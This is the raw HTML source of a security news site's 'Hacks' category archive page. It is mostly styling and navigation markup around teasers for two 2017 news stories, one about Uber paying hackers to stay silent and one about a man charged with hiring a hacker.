<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://www.hackercombat.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/font-awesome.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/bootstrap.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/jquery.bxslider.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/magnific-popup.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/owl.carousel.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.theme-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/owl.theme.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-hotmagazine-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/style-tech.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-style-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/style.css?ver=2015-11-26' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-fonts-css' href='//fonts.googleapis.com/css?family=Public+Sans%3A400%2C700%2C300%26subset%3Dlatin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpforo-widgets-css' href='https://www.hackercombat.com/wp-content/plugins/wpforo/themes/classic/widgets.css?ver=2.4.8' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Public%20Sans:400&#038;subset=latin&#038;display=swap&#038;ver=1735901999" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Public%20Sans:400&#038;subset=latin&#038;display=swap&#038;ver=1735901999" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Public%20Sans:400&#038;subset=latin&#038;display=swap&#038;ver=1735901999" /></noscript><link rel='stylesheet' id='wpforo-dynamic-style-css' href='https://www.hackercombat.com/wp-content/uploads/wpforo/assets/colors.css?ver=2.4.8.2f9fd4f8c88c71355d668766d90c0034' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/vtiger-form/js/popup/start-malware-removal-popup.js?ver=6.5.4" id="common_start_malware_removal_popup_js_1-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/vtiger-form/js/afid.js?ver=6.5.4" id="my_scripts-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/jquery-validation@1.19.5/dist/jquery.validate.min.js?ver=6.5.4" id="jquery_validator-js"></script>
<link rel="https://api.w.org/" href="https://www.hackercombat.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.hackercombat.com/wp-json/wp/v2/categories/13" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hackercombat.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<meta name="generator" content="Redux 4.5.7" /><script type="text/javascript">var ajaxurl = 'https://www.hackercombat.com/wp-admin/admin-ajax.php';</script>	<style> 
		.top-line ul.social-icons li a:hover {background: #377CE5;}.navbar-brand span {color: #377CE5 !important;}.navbar-nav > li > a:before {

  background: #377CE5;
}
.navbar-nav li.drop ul.dropdown {
  
  border-top: 3px solid #377CE5;
  
}
/*.navbar-nav .megadropdown .inner-megadropdown {
 
  border-top-color: #377CE5;
  
}*/
header.third-style .list-line-posts .owl-wrapper .owl-theme .owl-controls .owl-buttons div.owl-prev:hover,
header.third-style .list-line-posts .owl-wrapper .owl-theme .owl-controls .owl-buttons div.owl-next:hover {
  border-color: #377CE5;
  background: #377CE5;
  
}.feature-video .title-section h2, .standard-post3 .post-title a.category-post, a, .video-link:hover{
	color: #377CE5;
}

.title-section h1 span {
  
  border-bottom: 1px solid #377CE5;
}
.title-section .arrow-box a:hover {
  
  background: #377CE5;
  border: 1px solid #377CE5;
}
.title-section.white .arrow-box a:hover {
  
  border: 1px solid #377CE5;
}
a.category-post {
  
  background: #377CE5;
 
}
.ticker-news-box span.breaking-news {
  
  background: #377CE5;
  
}
.ticker-news-box span.breaking-news:after {
  
  background: #377CE5;
  
}
.ticker-news-box .ticker-content span.time-news {
  color: #377CE5;
  
}
.ticker-news-box .ticker-content a:hover {
  color: #377CE5;
}
.ticker-news-box .ticker-controls li:hover {
  border: 1px solid #377CE5;
  background: #377CE5;
}
.owl-theme .owl-controls .owl-buttons div:hover {
  color: #ffffff;
  background: #377CE5;
  border: 1px solid #377CE5;
}
.feature-video .owl-theme .owl-controls .owl-buttons div:hover {
  color: #ffffff;
  background: #377CE5;
  border: 1px solid #377CE5;
}
.pagination-box ul.pagination-list li a:hover,
.pagination-box ul.pagination-list li a.active {
  border: 1px solid #377CE5;
  background: #377CE5;
  color: #ffffff;
}
.heading-news2 .ticker-news-box .ticker-content a:hover {
  color: #377CE5;
}
.heading-news2 .ticker-news-box .ticker-controls li:hover {
  border: 1px solid #377CE5;
  background: #377CE5;
}
.center-button > a:hover {
  color: #ffffff;
  background: #377CE5;
  border-color: #377CE5;
}
.slider-caption-box #bx-pager a.active {
  background: #377CE5;
  color: #ffffff;
}
.big-slider .bx-wrapper .bx-pager.bx-default-pager a.active {
  border-color: #377CE5;
  background: #377CE5;
}
.sidebar .features-slide-widget .bx-wrapper .bx-pager.bx-default-pager a:hover,
.sidebar .features-slide-widget .bx-wrapper .bx-pager.bx-default-pager a.active {
  background: #377CE5;
  border: 2px solid #377CE5;
}
.sidebar .subscribe-widget form button {
  
  color: #377CE5;
  
}
.sidebar .tab-posts-widget ul.nav-tabs {
  
  border-bottom: 2px solid #377CE5;
}
.sidebar .tab-posts-widget ul.nav-tabs li a:hover {
  background: #377CE5;
}
.sidebar .tab-posts-widget ul.nav-tabs li.active a {
  border: none;
  background: #377CE5;
}
.sidebar .review-widget h1 {
  
  background: #377CE5;
}
.sidebar .review-widget ul.review-posts-list li h2 a:hover {
  color: #377CE5;
}
.sidebar .categories-widget ul.category-list li a:hover {
  color: #377CE5;
}
.sidebar .categories-widget ul.category-list li a:hover span {
  background: #377CE5;
  border: 1px solid #377CE5;
  
}
.sidebar .flickr-widget > a:hover {
  color: #377CE5;
}
a.read-more-button:hover {
  
  background: #377CE5;
  border-color: #377CE5;
}
span.top-stories {
  
  background: #377CE5;
  
}
.image-post:hover .hover-box .inner-hover h2 a:hover {
  color: #377CE5;
}
.image-post:hover .hover-box .inner-hover ul.post-tags li a:hover {
  color: #377CE5;
}
ul.post-tags li a:hover {
  color: #377CE5;
}
.standard-post .post-content h2 a:hover {
  color: #377CE5;
}
.standard-post2 .post-title h2 a:hover {
  color: #377CE5;
}
.image-post2 .hover-box ul.post-tags li a:hover {
  color: #377CE5;
}
.image-post2 div.post-content p a {
  
  color: #377CE5;
  
}
ul.list-posts > li .post-content h2 a:hover {
  color: #377CE5;
}
.article-post .post-content h2 a:hover {
  color: #377CE5;
}
.large-post .post-title h2 a:hover {
  color: #377CE5;
}
div.list-post .post-content h2 a:hover {
  color: #377CE5;
}
.very-large-post .title-post h2 a:hover {
  color: #377CE5;
}
.very-large-post .share-box a.likes:hover {
  color: #377CE5;
}
.very-large-post .share-box a.likes:hover i {
  color: #377CE5;
}
.single-post-box > .post-content p a {
  
  color: #377CE5;
 
}
.single-post-box .article-inpost .image-content .image-place .hover-image a {
 
  background: #377CE5;
  
}
.single-post-box .review-box .member-skills .meter p {
  
  background: #377CE5;
  
}
.single-post-box .review-box .summary-box .summary-degree {
 
  background: #377CE5;
  
}
.single-post-box .prev-next-posts .post-content h2 a:hover {
  color: #377CE5;
}

.single-post-box .about-more-autor ul.nav-tabs {
  
  border-bottom: 2px solid #377CE5;
}
.single-post-box .about-more-autor ul.nav-tabs li a:hover {
  background: #377CE5;
}
.single-post-box .about-more-autor ul.nav-tabs li.active a {
  
  background: #377CE5;
}
.single-post-box .about-more-autor .autor-box .autor-content .autor-title h1 a {
  
  color: #377CE5;
}
.single-post-box .about-more-autor .autor-box .autor-content .autor-title ul.autor-social li a:hover {
  
  background: #377CE5;
}
.single-post-box .comment-area-box ul li .comment-box .comment-content h4 a.comment-reply-link:hover {
  background: #377CE5;
  
  border: 1px solid #377CE5;
}
.contact-form-box #contact-form input[type="text"]:focus,
.contact-form-box #comment-form input[type="text"]:focus,
.contact-form-box #contact-form textarea:focus,
.contact-form-box #comment-form textarea:focus {
  border: 1px solid #377CE5;
}
.contact-form-box #contact-form button:hover,
.contact-form-box #comment-form button:hover {
  background: #377CE5;
  
}
.error-banner {
  background: #377CE5;
  
}
ul.autor-list > li .autor-box .autor-content .autor-title h1 a {
  
  color: #377CE5;
}
ul.autor-list > li .autor-box .autor-content .autor-title ul.autor-social li a:hover {
  color: #377CE5;
}
ul.autor-list > li .autor-last-line ul.autor-tags li a:hover {
  
  background: #377CE5;
  border-color: #377CE5;
}.forum-table div.first-col a:hover {color: #377CE5;}.forum-table div.table-row > div h2 a:hover {color: #377CE5;}.forum-table div.table-row div.third-col p a {color: #377CE5;}.forum-table div.table-row div.forum-post .post-autor-date h2 a:hover {color: #377CE5;}.forum-table div.table-row div.forum-post .post-autor-date p a {color: #377CE5;}.forum-table p.posted-in-category a {color: #377CE5;}#log-in-popup form.login-form label span,#log-in-popup form.register-form label span,#log-in-popup form.lost-password-form label span {color: #377CE5;}#log-in-popup form.login-form button[type="submit"]:hover,#log-in-popup form.register-form button[type="submit"]:hover,#log-in-popup form.lost-password-form button[type="submit"]:hover {background: #377CE5;}#log-in-popup form.login-form > a:hover,#log-in-popup form.register-form > a:hover,#log-in-popup form.lost-password-form > a:hover {color: #377CE5;}#log-in-popup form.login-form p.register-line a:hover,#log-in-popup form.register-form p.register-line a:hover,#log-in-popup form.lost-password-form p.register-line a:hover,#log-in-popup form.login-form p.login-line a:hover,#log-in-popup form.register-form p.login-line a:hover,#log-in-popup form.lost-password-form p.login-line a:hover {color: #377CE5;}body.comming-soon-page #comming-soon-content #clock .comming-part p {color: #377CE5;}body.comming-soon-page #comming-soon-content form.subscribe h1 span {color: #377CE5;}body.comming-soon-page #comming-soon-content form.subscribe input[type=text]:focus {border: 1px solid #377CE5;}body.comming-soon-page #comming-soon-content form.subscribe button:hover {background: #377CE5;}footer .categories-widget ul.category-list li a:hover {color: #377CE5;}footer .categories-widget ul.category-list li a:hover span {background: #377CE5;border: 1px solid #377CE5;}footer .tags-widget ul.tag-list li a:hover {background: #377CE5;border: 1px solid #377CE5;}footer .subscribe-widget form {background: #377CE5;}footer .subscribe-widget form button {background: #377CE5;}@media (max-width: 767px) {.navbar-nav > li:hover > a {color: #377CE5 !important;}header.second-style .navbar-nav > li a:hover {color: #377CE5 !important;}}.widget_categories ul li:hover span {background: #377CE5;border-color: #377CE5;}.widget_recent_entries ul li a:hover, .widget_recent_comments ul li a:hover, .widget_archive ul li a:hover, .widget_categories ul li a:hover, .widget_meta ul li a:hover, .widget_pages ul li a:hover, .widget_rss ul li a:hover, .widget_nav_menu ul li a:hover, .product-categories li a:hover{color: #377CE5;}#submit-contact:hover{background: #377CE5;}input[type="text"]:focus, input[type="password"]:focus, input[type="search"]:focus, textarea:focus{border: 1px solid #377CE5;}.title-section h2 span {border-bottom: 1px solid #377CE5;}.pagination-box ul.pagination-list li .current {border: 1px solid #377CE5;background: #377CE5;}input[type="submit"]:hover {background: #377CE5;}#reply-title span {border-bottom: 1px solid #377CE5;}form.mc4wp-form button {color: #377CE5;}footer .tagcloud a:hover{background: #377CE5;}footer form.mc4wp-form{background: #377CE5;}footer form.mc4wp-form button{background: #377CE5;}
.image-post3:hover .hover-box, .video-post:hover .hover-box,.image-post-slider .bx-wrapper .bx-prev:hover, .image-post-slider .bx-wrapper .bx-next:hover,.heading-news2 .heading-news-box .news-post:hover .hover-box,.galery-box #bx-pager2 a.active:before {
  background: rgba(55, 124, 229, 0.9);
}



	.galery-box #bx-pager2 a.active:before,.navbar-nav > li > a:before{
		background: none;
	}
	ul.category-filter-posts li a:hover, ul.category-filter-posts li a.active, form.mc4wp-form, form.mc4wp-form button{
		background: #377CE5;
	}
	ul.category-filter-posts li a:hover:after, ul.category-filter-posts li a.active:after {
	  border-top-color: #377CE5;
	}
	.title-section h1 span{
		border-color: #717171;
	}
	.title-section h1{
		color: #377CE5;
	}
	.pagination-box ul.pagination-list li .current, .pagination-box ul.pagination-list li a:hover, .pagination-box ul.pagination-list li a.active{
		  border: 1px solid #f5d76e;
  			background: #f5d76e;
  			color: #222;
	}
	form.mc4wp-form button, form.mc4wp-form p{
		color: #fff;
	}
	.navbar-default .navbar-nav>#menu-item-147.active>a, .navbar-nav > li > a.active,.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover{
		background: #fff;
		color: #222 !important;
	}
	.navbar-default .navbar-nav>#menu-item-147.active>a:before, .navbar-nav > li > a.active:before,.navbar-default .navbar-nav>.active>a:before, .navbar-default .navbar-nav>.active>a:focus:before, .navbar-default .navbar-nav>.active>a:hover:before, .navbar-nav > li:hover > a:before, .navbar-nav > li > a.active:before{
		background: #377CE5 !important;
	}
	a.read-more-button:hover {
	  border-color:  transparent;
	  background-color:  transparent;
	}
	.navbar-default .navbar-nav>li>a > i{
		color: #fff;
		right: 5px;
	}
.dark .tagcloud a:hover{
	background: #377CE5;
	border-color: #377CE5;
}
.top-line{
	background-color: #222222}
footer{
	background: #222222}
	header .logo-advertisement{
		background-image: url(); !important;
	}


</style>
	
	<style> 
						    		    			
			.navbar-nav .megadropdown .android-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.android-security{
				color: #fff;
			}
		    		    .navbar-nav .category-android-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-antivirus .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-cloud-security .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .cryptocurrency-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cryptocurrency{
				color: #fff;
			}
		    		    .navbar-nav .category-cryptocurrency .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .cyber-attacks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cyber-attacks{
				color: #fff;
			}
		    		    .navbar-nav .category-cyber-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .cyber-crime-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cyber-crime{
				color: #fff;
			}
		    		    .navbar-nav .category-cyber-crime .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .cybersecurity-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cybersecurity{
				color: #fff;
			}
		    		    .navbar-nav .category-cybersecurity .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-data-breach .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-data-protection .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .data-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.data-security{
				color: #fff;
			}
		    		    .navbar-nav .category-data-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-ddos-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-endpoint-security .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-firewall .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .gdpr-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.gdpr{
				color: #fff;
			}
		    		    .navbar-nav .category-gdpr .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-hacks .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-infographics .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-internet .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .internet-network-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.internet-network{
				color: #fff;
			}
		    		    .navbar-nav .category-internet-network .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-iot .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-keyloggers .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .leaks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.leaks{
				color: #fff;
			}
		    		    .navbar-nav .category-leaks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .malware-attacks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.malware-attacks{
				color: #fff;
			}
		    		    .navbar-nav .category-malware-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-mobile-security .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .network-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.network-security{
				color: #fff;
			}
		    		    .navbar-nav .category-network-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .phishing-attacks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.phishing-attacks{
				color: #fff;
			}
		    		    .navbar-nav .category-phishing-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .ransomware-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.ransomware{
				color: #fff;
			}
		    		    .navbar-nav .category-ransomware .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-security-privacy .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-latest .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .tech-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.tech{
				color: #fff;
			}
		    		    .navbar-nav .category-tech .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-threats .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-vpn .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .vulnerability-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.vulnerability{
				color: #fff;
			}
		    		    .navbar-nav .category-vulnerability .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .web-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.web-security{
				color: #fff;
			}
		    		    .navbar-nav .category-web-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .website-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.website-security{
				color: #fff;
			}
		    		    .navbar-nav .category-website-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
					</style>

	
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" sizes="32x32" />
<link rel="icon" href="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" />
<meta name="msapplication-TileImage" content="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" />
		<style type="text/css" id="wp-custom-css">
			#eckb-article-page-container-v2{width:100%!important;}		</style>
		<style id="hotmagazine_options-dynamic-css" title="dynamic-css" class="redux-options-output">body{font-family:"Public Sans";line-height:23px;font-weight:400;font-style:normal;color:#4f4f4f;font-size:17.4px;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<script async src="https://www.googletagmanager.com/gtag/js?id=G-TQRQ56PBH7"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'G-TQRQ56PBH7');
	</script>
</head>
<body class="archive paged category category-hacks category-13 paged-17 category-paged-17 tech wpf-default wpft- wpf-guest wpfu-group-4 wpf-theme-classic wpf-is_standalone-0 wpf-boardid-0 is_wpforo_page-0 is_wpforo_url-0 is_wpforo_shortcode_page-0 wpb-js-composer js-comp-ver-6.6.0 vc_responsive">

	<!-- Container -->
	<div id="container">
		<!-- Header
		    ================================================== -->
		<header class="clearfix">
			<!-- Bootstrap navbar -->
			<nav class="navbar navbar-default navbar-static-top" role="navigation">
								<!-- Top line -->
				<div class="top-line">
					<div class="container">
						<div class="row">
							<div class="col-md-9">
																									<ul class="top-line-list">
																				<li><span class="time-now">Monday 19 January 2026 / 7:00 am</span></li>
										
									</ul>
																		<ul data-breakpoint="800" id="menu-top-menu" class="top-line-list top-menu"><li id="menu-item-1100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1100 page-300"><a href="https://www.hackercombat.com/submit-news-tips/">Submit News Tips</a></li>
<li id="menu-item-28391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28391 page-1063"><a href="https://www.hackercombat.com/forum/">Forum</a></li>
<li id="menu-item-28401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28401"><a href="https://edr.hackercombat.com/?AF=9557">FREE EDR</a></li>
</ul>							</div>	
							<div class="col-md-3">
								<ul class="social-icons">
																  <li class="facebook"><a  href="https://www.facebook.com/HackerCombatOfficial/"><i class="fa fa-facebook"></i></a></li>
							  							  							  <li class="twitter"><a href="https://twitter.com/Hacker_Combat"><i class="fa fa-twitter"></i></a></li>
							  							 								<li class="instagram"><a href="https://www.instagram.com/hackercombatofficial/"><i class="fa fa-instagram"> </i></a></li>
															  							  							  <li class="linkedin"><a  href="https://www.linkedin.com/company/13592570/"><i class="fa fa-linkedin"></i></a></li>
							  							  							  <li class="pinterest" ><a href="https://www.pinterest.com/hackercombat/"><i class="fa fa-pinterest"></i></a></li>
							  								</ul>
							</div>	
						</div>
					</div>
				</div>
				<!-- End Top line -->
								<!-- Logo & advertisement -->
				<div class="logo-advertisement">
					<div class="container">

						<!-- Brand and toggle get grouped for better mobile display -->
						<div class="navbar-header">
							<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
							<a class="navbar-brand"  href="https://www.hackercombat.com/" title="Hacker Combat">
																	<img src="https://www.hackercombat.com/wp-content/uploads/hackercombat-logo-124-93.png" alt="Hacker Combat">
								  							</a>
						</div>

						<div class="bannr_ads"><img class="wp-image-27925" src="https://www.hackercombat.com/wp-content/uploads/hACKER-COMBAT-HEADER.png" Width="790" Height="90" alt="Open EDR"></div>
					</div>
				</div>
				<!-- End Logo & advertisement -->

				<!-- navbar list container -->
				<div class="nav-list-container">
					<div class="container">
						<!-- Collect the nav links, forms, and other content for toggling -->
						<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
							<ul data-breakpoint="800" id="menu-main-menu" class="nav navbar-nav navbar-left"><li id="menu-item-19277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19277"><a title="News" href="https://www.hackercombat.com/">News</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231 page-200"><a title="Technology" class="fashion" href="https://www.hackercombat.com/technology/">Technology</a></li>
<li id="menu-item-27798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27798 category-malware-attacks"><a title="Malware" href="https://www.hackercombat.com/category/malware-attacks/">Malware</a></li>
<li id="menu-item-27799" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-27799 category-hacks active"><a title="Hacks" href="https://www.hackercombat.com/category/hacks/">Hacks</a></li>
<li id="menu-item-27800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27800 category-ransomware"><a title="Ransomware" href="https://www.hackercombat.com/category/ransomware/">Ransomware</a></li>
<li id="menu-item-18832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18832 page-18828"><a title="Partner" href="https://www.hackercombat.com/partner/">Partner</a></li>
<li id="menu-item-18827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18827 page-18815"><a title="Write For Us" href="https://www.hackercombat.com/write-for-us/">Write For Us</a></li>
<li id="menu-item-28311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28311"><a title="FREE EDR" href="https://edr.hackercombat.com/?AF=9557">FREE EDR</a></li>
</ul>							
							 
							<form method="get" class="navbar-form navbar-right" action="https://www.hackercombat.com/" >
								<input type="text" name="s" placeholder="Search here" />
								<button type="submit" id="search-submit"><i class="fa fa-search"></i></button>
							</form>

													</div>
						<!-- /.navbar-collapse -->
					</div>
				</div>
				<!-- End navbar list container -->

			</nav>
			<!-- End Bootstrap navbar -->

		</header>
		<!-- End Header -->
		
		<!-- block-wrapper-section
			================================================== -->
		<section class="block-wrapper">
			
			<div class="container">
				<div class="row">
					<div class="col-sm-8 content-blocker">

						<!-- block content -->
						<div class="block-content">

							<!-- grid box -->
							<div class="grid-box">
																<div class="title-section">
									<h1><span class="world">Hacks</span></h1>
								</div>
																																<div class="news-post large-post post-2440 post type-post status-publish format-standard has-post-thumbnail hentry category-hacks tag-breach tag-hackers tag-uber tag-uber-technologies-inc">
<div class="post-gallery">
	<div class="thumb-wrap"><img width="877" height="584" src="https://www.hackercombat.com/wp-content/uploads/Sensitive-Data-Management-Guide.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Uber Paid Hackers to Delete Stolen Data and to Keep Silent: New Uber Scandal" decoding="async" fetchpriority="high" srcset="https://www.hackercombat.com/wp-content/uploads/Sensitive-Data-Management-Guide.jpg 877w, https://www.hackercombat.com/wp-content/uploads/Sensitive-Data-Management-Guide-300x200.jpg 300w, https://www.hackercombat.com/wp-content/uploads/Sensitive-Data-Management-Guide-768x511.jpg 768w" sizes="(max-width: 877px) 100vw, 877px" /></div>	</div>
<div class="post-title">
	<h2><a href="https://www.hackercombat.com/uber-paid-hackers-delete-stolen-data-keep-silent-new-uber-scandal/">Uber Paid Hackers to Delete Stolen Data and to Keep Silent: New Uber Scandal </a></h2>
	<ul class="post-tags">
		<li><i class="fa fa-clock-o"></i>November 25, 2017</li>
		<li><i class="fa fa-user"></i>by <a href="https://www.hackercombat.com/participant/kevinjones/" title="Posts by Kevin Jones" rel="author">Kevin Jones</a></li>
		<li> <a href="https://www.hackercombat.com/uber-paid-hackers-delete-stolen-data-keep-silent-new-uber-scandal/#respond" class="comm" ><i class="fa fa-comments-o"></i><span>0</span> </a></li>
	</ul>
</div>
<div class="post-content">
	<p>Reports about an alleged hacking incident involving Uber Technologies Inc. is currently hitting the headlines. It has been reported that hackers had stolen personal data of millions of Uber customers&#8230;</p>
	<a href="https://www.hackercombat.com/uber-paid-hackers-delete-stolen-data-keep-silent-new-uber-scandal/" class="read-more-button"><i class="fa fa-arrow-circle-right"></i>Read More</a>
</div>
</div>								
																								<div class="news-post large-post post-2270 post type-post status-publish format-standard has-post-thumbnail hentry category-hacks category-latest tag-cyber-attacks tag-cyber-crime tag-ddos-attacks tag-hacking">
<div class="post-gallery">
	<div class="thumb-wrap"><img width="877" height="584" src="https://www.hackercombat.com/wp-content/uploads/2017/11/Hackers.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Hackers" decoding="async" srcset="https://www.hackercombat.com/wp-content/uploads/2017/11/Hackers.jpg 877w, https://www.hackercombat.com/wp-content/uploads/2017/11/Hackers-300x200.jpg 300w, https://www.hackercombat.com/wp-content/uploads/2017/11/Hackers-768x511.jpg 768w" sizes="(max-width: 877px) 100vw, 877px" /></div>	</div>
<div class="post-title">
	<h2><a href="https://www.hackercombat.com/minnesota-man-charged-employing-hacker-hire-target-local-business-website/">Minnesota Man Charged for Employing &#8216;Hacker-for-hire&#8217; to Target Local Business Website </a></h2>
	<ul class="post-tags">
		<li><i class="fa fa-clock-o"></i>November 8, 2017</li>
